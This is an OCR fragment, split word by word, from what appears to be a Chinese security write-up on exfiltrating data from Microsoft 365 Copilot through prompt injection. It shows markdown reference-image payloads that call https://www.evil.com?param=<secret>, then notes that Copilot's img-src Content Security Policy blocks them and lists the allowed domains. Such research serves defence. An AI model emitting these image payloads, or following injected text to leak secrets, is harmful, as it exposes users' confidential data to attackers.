
!
[
Image
 alt text
]
[
ref
]
[
ref
]
:
 https
:
/
/
www
.
evil
.
com
?
param
=
<
secret
>
!
[
Image
 alt text
]
[
]
[
Image
 alt text
]
:
 https
:
/
/
www
.
evil
.
com
?
param
=
<
secret
>
这是不是就能够自动泄露敏感信息了？
其实不然，微软在 M365 Copilot 网页上还设置了 img-src
CSP：
*
.
cdn
.
office
.
net
*
.
df
.
onecdn
.
static
.
microsoft
*
.
public
.
onecdn
.
static
.
microsoft
*
.
bing
.
com
bing
.
com
res
-
dev
.
cdn
.
officeppe
.
net
*
.
sharepoint
-
df
.
com
*
.
sharepoint
.
com
media
.
licdn
.
com
spoprod
-
a
.
akamaihd
.
net
prod
.
msocdn
.
com
content
.
powerapps
.
com
*
.
teams
.
microsoft
.
com
*
.
s
-
microsoft
.
com
*
.
sharepointonline
.
com
connectoricons
-
df
.
azureedge
.
net
connectoricons
-
prod
.
azureedge
.
net